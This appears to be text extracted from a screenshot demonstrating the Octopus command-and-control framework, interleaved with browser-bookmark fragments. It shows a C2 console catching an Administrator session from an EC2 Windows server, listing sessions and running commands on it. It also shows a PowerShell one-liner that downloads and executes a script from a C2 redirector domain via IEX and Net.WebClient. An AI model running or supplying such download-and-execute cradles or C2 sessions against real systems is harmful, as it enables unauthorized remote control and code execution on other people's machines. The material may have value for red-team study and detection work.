 root@MainC2: /opt/Octopus
File Edit View Search Terminal Help
Octopus >>
new connection from Administrator (134.209.172.153) as session 1
Octopus >>list
Session IP Hostname PID Username Domain Last ping OS
--------- --------------- --------------------- ----- ------------- --------- ------------------------ ------------------------------------------------
1 134.209.172.153 EC2AMAZ-T2VED5L-OEQWH 3380 Administrator WORKGROUP Thu May 28 20:43:12 2020 Microsoft Windows Server 2019 Datacenter(64-bit)
Octopus >>interact 1
(EC2AMAZ-T2VED5L-OEQWH) >> pwd
[+] Command sent , waiting for results
(EC2AMAZ-T2VED5L-OEQWH) >>
Command execution result is :
Path
----
C:\Users\Administrator
(EC2AMAZ-T2VED5L-OEQWH) >>
Amazon EC2 test
Amazon EC2 test
Administrator: Windows PowerShell
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('https://myc2redirector2.live/file.php');
Done
Recycle
EC2 Feed
EC2
Micros
8:44 PM
5/28/2020
Under development
mainc2.live
Web applicati... Red Teaming Blue Teaming Python Networking Sec videos
Under developm
Under development
myc2redirector2.live
Web applicati... Red Teaming Blue Teaming Python Networking Sec videos Code Review Exploit dev Web App Dev » Other bookmarks
Under development server